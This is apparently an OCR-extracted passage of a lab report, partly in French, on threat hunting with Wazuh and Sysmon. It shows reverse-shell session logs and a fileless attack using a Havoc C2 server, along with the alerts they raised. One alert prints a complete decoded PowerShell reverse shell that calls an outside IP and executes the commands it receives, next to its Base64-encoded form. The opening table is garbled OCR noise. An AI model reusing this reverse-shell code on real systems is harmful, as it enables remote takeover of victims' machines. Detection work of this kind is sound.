| 3 . 1 . 2 . 1 . 1 . 1 |                                                              |                    | <u>ե</u> ֆԸ ՍՈՉԵ<br>oB+∐s©ª1:<br>ՍՈℹ⊂o∂Շ si<br>®EԸ®Ըso<br>գրը Ճօձ∂ I<br>ՆՐԸՕՋ գր                                                                                                    | ∂∃ ℗ϧ⊠⊍ႽርαŢϳϲ<br>ℇⅉ ℇ℩℩₲∟℩℁⋕ℸ℮×<br>ℒⅆ℩₿ℴℰ\$ ∨ℹ℁ℍℽℹ∟<br>ℿℹℿ℄℁Ω μΩℾℴℭ<br>ℎℷℴ℡ℭℿ⊂Էℽℙϯ⅀ | □ p®oi€©† 1\$ α ł<br>τ BY ®epiα(*∩€<br>ÿ li MiLα® †● ]<br>α†∃∂ Uni⊂o∂o (†<br>∂" ¢on†ε∏ι, β∪†<br>Figure 103 | ies\$?te/₿Я€<br>iL£1H∃ e∏gi<br>#Σ ©°¤ЯαsPo]<br>'ЯαCteℤ.en@u<br>'™Σ α⊇vE®TiS<br>Ficher doc: | )₩∫∑® €Xτ<br>s# C#αЯα¢τ⊟<br>]∂I∩¢ Eng£ĭ<br>\$# [®∑ªκ∑¢<br>î∩g ∀LGoЯι<br>& malveani | En\$i@n I#∀†_<br>:@s W?Th f?REig[<br>\$ħ Φη&\$, βμt<br>@s ¢A∩ E∀si£Y p?s<br>Tħm∫ L#∀τ /λi∩∃ (<br>Tħm∫ L#∀τ /λi∩∃ (<br>t | 1.<br><sup>†</sup><br>⊙μ®<br>, √α¢τ |                                                                                      |   |
| - {<br>* ]            | >><br>  Accept                                               | ed nev             | J Conne                                                                                                    | ection                                                                              | from: 19                                                                                                   | 6.127.                                                                                     | 208.2                                                                              | <b>3:</b> 53073                                                                                                    |                                     |                                                                                      |   |
| - {                   | >> ses                                                       | sions              |                                                                                                    |                                                                                     |                                                                                                    |                                                                                            |                                                                                    |                                                                                                    |                                     |                                                                                      |   |
| - {                   | >> lis                                                       | t                  |                                                                                                    |                                                                                     |                                                                                                    |                                                                                            |                                                                                    |                                                                                                    |                                     |                                                                                      |   |
| A.<br>1.              | 7ailable<br>196.127                                          | rev-sl<br>.208.2   | nell se<br>23:5307                                                                                                    | essions<br>73                                                                       | :                                                                                                    |                                                                                            |                                                                                    |                                                                                                    |                                     |                                                                                      |   |
| - {                   | >> []                                                        |                    |                                                                                                    |                                                                                     |                                                                                                    |                                                                                            |                                                                                    |                                                                                                    |                                     |                                                                                      |   |
| - {                   | >> sess.                                                     | ion 1              |                                                                                                    |                                                                                     |                                                                                                    |                                                                                            |                                                                                    |                                                                                                    |                                     |                                                                                      |   |
| [*                    | ] Connect                                                    | ing to             | sessio                                                                                                    | n: 196.3                                                                            | 127.208.2                                                                                                  | 3:50085                                                                                    |                                                                                    |                                                                                                    |                                     |                                                                                      |   |
| [*                    | ] press C                                                    | trl+c              | to go b                                                                                                    | ack                                                                                 |                                                                                                    |                                                                                            |                                                                                    |                                                                                                    |                                     |                                                                                      |   |
| PS<br>PS              | C:\Users<br>C:\Users                                         | \touri:<br>\touri: | > dir<br>> dir                                                                                                    |                                                                                     |                                                                                                    |                                                                                            |                                                                                    |                                                                                                    |                                     |                                                                                      |   |
|                       | R?perto                                                      | ire?:              | C:\User                                                                                                    | s\touri                                                                             |                                                                                                    |                                                                                            |                                                                                    |                                                                                                    |                                     |                                                                                      |   |

| Mode | LastW      | riteTime | Length Name |
|------|------------|----------|-------------|
|      |            |          |             |
| d    | 13/05/2023 | 22:49    | .android    |
| d    | 02/02/2023 | 21:38    | .vscode     |
| d-r  | 19/09/2020 | 22:00    | 3D Objects  |
| d-r  | 01/03/2023 | 14:19    | Contacts    |
| d    | 29/03/2024 | 23:53    | Documents   |
| d-r  | 11/07/2024 | 18:00    | Downloads   |

Figure 104: Revshell connection

Even if the exploit was successfull We get high alerts immediatly after execution :

| 10.20.00.219                    |                                           |                                                                           |                                     |
|---------------------------------|-------------------------------------------|---------------------------------------------------------------------------|-------------------------------------|
| Jul 11, 2024 @ T1547.001        | Persistence, Privilege Escalation         | Suspicious file extension detected in registry ASE executed on next logon | P to be 12 92301                    |
| Table JSON Rule                 |                                           |                                                                           |                                     |
| @timestamp                      | 2024-07-11T17:25:09.303Z                  |                                                                           |                                     |
| र् ् 🔳 _id                      | zFrTopAB_MJIH7NY3O6Z                      | Ν                                                                         |                                     |
| agentid                         | 004                                       | 4                                                                         |                                     |
| agentip                         | 192.168.11.104                            |                                                                           |                                     |
| agentname                       | win11                                     |                                                                           | A stillet a Mind all                |
| data.win.eventdata.details      | C:\\Users\\touri\\ExecKeres.vbs           |                                                                           | Go to Settings to activate Windows. |
| d                               | Figure 105: script revshell               | ! detecter                                                                |                                     |
| data.win.eventdata.eventType    | SetValue                                  |                                                                           |                                     |
| data.win.eventdata.image        | C:\\WINDOWS\\system32\\reg.exe            |                                                                           |                                     |
| data.win.eventdata.processGuid  | {7ffaca15-156c-6690-9402-000000007000}    |                                                                           |                                     |
| data.win.eventdata.processId    | 15068                                     |                                                                           |                                     |
| data.win.eventdata.ruleName     | T1060,RunKey                              |                                                                           |                                     |
| data.win.eventdata.targetObject | HKU\\S-1-5-21-2663655527-193077488-224008 | 4236-1001\\Software\\Microsoft\\Windows\\Curre                            | ntVersion\\Run\\Keres               |
| data.win.eventdata.user         | LAPTOP-IGTCT76R\\touri                    |                                                                           |                                     |
| data.win.eventdata.utcTime      | 2024-07-11 17:25:03.773                   |                                                                           | Activata Windows                    |
| data.win.system.channel         | Microsoft-Windows-Sysmon/Operational      |                                                                           | Go to Settings to activate Windows  |
|                                 | Figure 106: valeur reg 'un nouveau        | programe startup detecter                                                 |                                     |

| $\leftarrow$ | C       | 8 Non sécurisé   https://192.168.       | 11.107/app/wazuh#/overview/?tab=general&tabView=panels&_g=(filters:!(),refreshInt 👌 A 🏠 🗋 🗲 🔞 😵          |   |
|--------------|---------|-----------------------------------------|----------------------------------------------------------------------------------------------------|---|
| 😵            | elastic | :                                       | Q Search Elastic 🗘 🕲                                                                                     | C |
| ≡            | • v     | vazuh. 🗸 Modules 🛛 W                    | in11 Security events ③                                                                                   | 4 |
|              |         | data.win.eventdata.logonid              | 0x9564a9a                                                                                                | ¢ |
|              |         | data.win.eventdata.originalFileNa<br>me | PowerShell.EXE                                                                                           | - |
|              |         | data.win.eventdata.parentComm           | \"C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe\" -EncodedCommand                       |   |
|              |         | andLine                                 | JAB1AG4AaQBxAHUAZQBJAGQAZQBuAHQAaQBmAGkAZQByACAAPQAgACIASwBIAHIAZQBzACIACgAkAG0AYQB4AFAAcgBvAG           |   |
|              |         |                                         | MAZQBzAHMAZQBzACAAPQAgADEACgAkAHMAcABhAHcAbgBIAGQAUAByAG8AYwBIAHMAcwBIAHMAIAA9ACAAMAAKAAoA               |   |
|              |         |                                         | dwBoAGkAbABIACAAKAAkAHQAcgB1AGUAKQB7AAoAIAAgACAAIAAkAGkAcwBSAHUAbgBuAGkAbgBnACAAPQAgAEcAZQB0A            |   |
|              |         |                                         | C0AUAByAG8AYwBIAHMAcwAgAC0ATgBhAG0AZQAgAHAAbwB3AGUAcgBzAGgAZQBsAGwAIAAtAEUAcgByAG8AcgBBAGMAdA            |   |
|              |         |                                         | BpAG8AbgAgAFMAaQBsAGUAbgB0AGwAeQBDAG8AbgB0AGkAbgB1AGUAIAB8ACAAVwBoAGUAcgBlAC0ATwBiAGoAZQBjAHQ            |   |
|              |         |                                         | AIAB7ACAAJABfAC4AQwBvAG0AbQBhAG4AZABMAGkAbgBIACAALQBsAGkAawBIACAAIgAqACQAdQBuAGkAcQB1AGUASQBkA           |   |
|              |         |                                         | GUAbgB0AGkAZgBpAGUAcgAqACIAIAB9AAoACgAgACAAIAAgAGkAZgAgACgALQBuAG8AdAAgACQAaQBzAFIAdQBuAG4AaQB           |   |
|              |         |                                         | uAGcAIAAtAGEAbgBkACAAJABzAHAAYQB3AG4AZQBkAFAAcgBvAGMAZQBzAHMAZQBzACAALQBsAHQAIAAkAG0AYQB4AFAAc           |   |
|              |         |                                         | gBvAGMAZQBzAHMAZQBzACkAIAB7AAoAIAAgACAAIAAgACAAIAAgACQAYwBvAG4AbgBIAGMAdABpAG8AbgBUAGUAcwB0AC            |   |
|              |         |                                         | AAPQAgAFQAZQBzAHQALQBDAG8AbqBuAGUAYwB0AGkAbwBuACAALQBDAG8AbQBwAHUAdABIAHIATqBhAG0AZQAgACcAM              |   |
|              |         |                                         | QA3ADQALgAxADMAOAAuADEAMAAzAC4AOQA3ACcAIAAtAEMAbwB1AG4AdAAgADEAIAAtAFEAdQBpAGUAdAAKAAoAIAAgA             |   |
|              |         |                                         |                                                                                                    |   |
|              |         |                                         | qACAAIAAqACAAIABTAHQAYQByAHQALQBQAHIAbwBjAGUAcwBzACAAJABQAFMASABPAE0ARQBcAHAAbwB3AGUAcqBzAGqA            |   |
|              |         |                                         | ZQBsAGwALqBIAHqAZQAqAC0AQQByAGcAdQBtAGUAbqB0AEwAaQBzAHQAIAB7AAoAIAAqACAAIAAqACAAIAAqACAAIAAqAC           |   |
|              |         |                                         | AAIAAqACAAIAAkAHUAbqBpAHEAdQBIAEkAZABIAG4AdABpAGYAaQBIAHIACqAqACAAIAAqACAAIAAqACAAIAAqACAAIAAqACAAIAAqAC |   |
|              |         |                                         |                                                                                                    | 1 |

Figure 107: contenue de command powershell Revshell encoder

| $\leftarrow$ C | Non sécurisé   https://192.168.  | 11.107/app/wazuh#/overview/?tab=general&tabView=panels&_g=(filters:!(),refreshInt 🚳 🖄 🏠 🛈 😭 🚱         |    | <b>Ø</b> |
|----------------|----------------------------------|----------------------------------------------------------------------------------------------------|----|----------|
| 😽 elastio      | 2                                | Q Search Elastic 🕲 💩 🧧                                                                                | Â  | Q        |
| = 🖻 v          | vazuh. 🗸 Modules 🛛 w             | in11 Security events ①                                                                                |    | 0        |
|                | agencia                          | 004                                                                                                   | Th | 0        |
|                | agent.ip                         | 192.168.11.104                                                                                        |    |          |
|                | agent.name                       | win11                                                                                                 |    | +        |
|                | data.win.eventdata.commandLin    | \"C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe\" \$uniqueldentifier \$client = New- |    |          |
|                | е                                | Object System.Net.Sockets.TcpClient try { \$client.Connect('174.138.103.97', 8756) \$stream =         |    |          |
|                |                                  | \$client.GetStream() while (\$true) { if (-not \$client.Connected) { Write-Host                       |    |          |
|                |                                  | \"Connection lost. Reconnecting\" Start-Sleep -Seconds 60 # Wait for 60 seconds before attempting to  |    |          |
|                |                                  | reconnect break } \$bytes = New-Object byte[] 65535 \$i =                                             |    |          |
|                |                                  | \$stream.Read(\$bytes, 0, \$bytes.Length) if (\$i -le 0) { Write-Host \"Connection to server closed.  |    |          |
|                |                                  | Reconnecting\" Start-Sleep -Seconds 60 # Wait for 60 seconds before attempting to reconnect           |    |          |
|                |                                  | break } \$data = [System.Text.Encoding]::ASCII.GetString(\$bytes, 0, \$i) \$sendback =                |    |          |
|                |                                  | (iex \$data 2>&1   Out-String) \$sendback2 = \$sendback + 'PS ' + (Get-Location).Path + '> '          |    |          |
|                |                                  | <pre>\$sendbyte = [System.Text.Encoding]::ASCII.GetBytes(\$sendback2)</pre>                           |    |          |
|                |                                  | <pre>\$stream.Flush() } catch { Write-Host \"Error: \$_\" } finally { if (\$stream)</pre>             |    |          |
|                |                                  | { \$stream.Close() } if (\$client) { \$client.Close() }                                               |    |          |
|                | data.win.eventdata.company       | Microsoft Corporation                                                                                 |    |          |
|                | data.win.eventdata.currentDirect | C:\\WINDOWS\\System32\\                                                                               | -  | ŝ        |
|                |                                  |                                                                                                    |    |          |

Figure 108: contenue de command powershell Revshell decoder

### Experience 3:

For this example, we will simulate a real attack with more advanced techniques to better convey and explain Threat Hunting.

Une cyber attack est conduite sur le plan suivant : Cyber kill chain (attack LifeCycle) :



Figure 109: cycle d'attack (Cyber-kill-chain)

A fileless attack is a type of attack where the malware payload is executed directly in the memory of the victim's machine, without installing any malicious programs on the system. This approach makes it challenging for traditional security tools to detect the attack.

To carry out this attack, we will utilize the following components:

• Loader: A program that executes the malicious code in the memory of the machine. The tool used to generate the loader : <u>https://github.com/ELMERIKH/SephirosGo</u>

• Command and Control (C2) Server: A server that remotely controls the attack, in this case, we will use Havoc C2.

• External Machine: We will use a droplet (an Ubuntu server in the cloud) from Digital Ocean, located outside of our internal network.

By using a fileless attack, we can potentially evade detection by traditional security controls, as there is no malicious file to detect. Instead, the malware payload is executed directly in memory, making it a more stealthy and



*Figure 110: diagramme d'attack* 

#### Havoc C2 server in cloud:



Figure 111: serveur command and contrôle (Havoc c2) dans le cloud

#### 🛄 🚞 🍃 🐲 🖭 🗸 📗 🎞 K Connect 🕒 kali@kali: ~ 01:47 PM 🗂 🌒 2 • kali@kali: (**kali®kali**)-[~] \$ havoc client kali-whoami Trash by 8 Connect New Profile Havoc connection dialog. Connect to a havoc teamserver. Ο hell File System phone-num... Mar Name: Host: and elevate until it's done Port: 6666 [13:46:24] [info] Havoc Framework [Version: 0.7] [Co [13:46:25] [info] loaded config file: client/config. **n** Home MapEye Password: eeeee mγ Connect RAASNet Evilusr $\cap$

Connect to server with kali linux machine :

Figure 112: conncetion au serveur Havoc via notre machine d'attack (kali linux)

We excute the attack on our windows machines :

| 004 | win11      | 192.168.11.104 | default | 📒 Microsoft Windows 11 Home Single Language 10.0.22631.3737 | node01 | v4.5.4 • active         | © &      |
|-----|------------|----------------|---------|-------------------------------------------------------------|--------|-------------------------|----------|
| 006 | Windows-10 | 192.168.11.106 | default | Kicrosoft Windows 10 Pro 10.0.19045.4412                    | node01 | v4.5.4 Activate Windows | Windows. |

Figure 113:machines windows

After execution of the loader we have full contrôle of both the machines and can remotely controle them via the Havoc C2 :



Figure 114:interface du serveur havoc C2



Figure 115: execution de commands malveantes

After starting our investigation we get a lot of False Positive alerts like the browser Microsoft Edge trying to access credentials on a machine wich is something normal:



Figure 116: Alert False Posif DFIR-IRIS

| ÷ | ← C 🛛 😵 Non sécurisé   <del>https</del> ://192.168.11.107/-    | app/wazuh#/overview/?tab=gen | eral&tabView=panels&_g=(filters:!(),refreshInt రెశ్ Aీ గ్లో                              | ¢  | € @ % … | <b>Ø</b> |
|---|----------------------------------------------------------------|------------------------------|------------------------------------------------------------------------------------------|----|---------|----------|
| 4 | 😪 elastic                                                      |                              |                                                                                          |    | © & e ^ | Q        |
|   | ≡ D Wazuh. ∨ Modules Windows-1                                 | 0 Security events            |                                                                                          |    |         | 0        |
|   | <ul> <li>Jul 10, 2024 @ T1555</li> <li>21:36:14.330</li> </ul> | Credential Access            | Suspicious process loaded VaultCli.dll module.<br>Possible use to dump stored passwords. | 10 | 92153   | <b>0</b> |
|   |                                                                | Figure 117:Alert             | False positif Wazuh                                                                      |    |         | +        |

| $\leftarrow$ | C Non sécurisé   https://192.16        | 8.11.107/app/wazuh#/overview/?tab=general&tabView=panels&_g=(filters:!(),refreshInt 💩 A 🟠 🔲 😭 🔞                                                                                                    | 🚺                | ľ |
|--------------|----------------------------------------|----------------------------------------------------------------------------------------------------|------------------|---|
| <b>~</b>     | elastic                                | Q Search Elastic                                                                                                    | ) <sup>^</sup> Q |   |
| ≡            | Wazuh. V Modules                       | Windows-10 Security events                                                                                                    | 0                |   |
|              | data.win.eventdata.hashes              | SHA1=42276F4D1E506E57CB415918F988D6DEAE027EC0,MD5=8A424FECB5EA264FC2AE39529F48EC7E,SHA256=210551B7C96<br>B177AE43D918D31407FF650C1DBB8045BCE3457341E97E130F68C,IMPHASH=D74C340A21D3A0792E913BA12F081859 |                  |   |
|              | data.win.eventdata.image               | C:\\Program Files (x86)\\Microsoft\\Edge\\Application\\msedge.exe                                                                                                    | т                |   |
|              | data.win.eventdata.imageLoaded         | C:\\Windows\\System32\\vaultcli.dll                                                                                                    |                  |   |
|              | data.win.eventdata.originalFileN<br>me | a vaultcli.dll                                                                                                    | I                |   |
|              | data.win.eventdata.processGuid         | {fa393dc1-f7d2-668a-d598-00000001300}                                                                                                    |                  |   |
|              | data.win.eventdata.processId           | 14044                                                                                                    |                  |   |
|              | data.win.eventdata.product             | Microsoft® Windows® Operating System                                                                                                    |                  |   |
|              | data.win.eventdata.ruleName            | Attack=None,Technique=None,Tactic=None,DS=Module: Module Load,Level=0,Desc=Credential Manager DLL Loaded                                                                                                |                  |   |
|              | data.win.eventdata.signature           | Microsoft Windows                                                                                                    |                  |   |
|              | data.win.eventdata.signatureStat<br>us | Valid                                                                                                    | êğ               |   |

Figure 118:Alert Flase positif (microsoft edge access creds)

But after some time we get suspicious alerts indicating a compromised system

| Jul 11, 2024 @ <b>T1105</b><br>08:34:26.136 | Command and Control                            | Executable file dropped in folder commonly used<br>malware | by 1 92213                                              |
|---------------------------------------------|------------------------------------------------|------------------------------------------------------------|---------------------------------------------------------|
| Table JSON Rule                             |                                                |                                                            |                                                         |
| @timestamp                                  | 2024-07-11T15:34:26.136Z                       |                                                            |                                                         |
| _id                                         | 4lpuopAB_MJIH7NYf9EP                           |                                                            |                                                         |
| agent.id                                    | 006                                            |                                                            |                                                         |
| agentip                                     | 192.168.11.106                                 |                                                            |                                                         |
| agent.name                                  | Windows-10                                     |                                                            |                                                         |
| data.win.eventdata.creationUtcTime          | 2024-07-11 16:37:17.685                        |                                                            |                                                         |
| data.win.eventdata.image                    | C:\\Windows\\Microsoft.NET\\Framework64\\v4.0. | 30319\\csc.exe                                             |                                                         |
| data.win.eventdata.processGuid              | {fa393dc1-0a3d-6690-77cd-000000001300}         |                                                            | Activate Windows<br>Go to Settings to activate Windows. |
| data.win.eventdata.processId                | 14932<br>Figure 119:Alert true Positij         | <sup>f</sup> Wazuh                                         |                                                         |

| о<br>У | l 11, 2024 @ <b>T1055</b><br>3:25:57.794 | Explorer process was accesse<br>Defense Evasion, Privilege Escalation C:\\windows\\system32\\Wer<br>injection                                                                                                    | d by<br>Faultexe, possible process 12 £ <mark>2910</mark>                                                                                                    |
|--------|------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Table  | a JSON Rule                              |                                                                                                    |                                                                                                    |
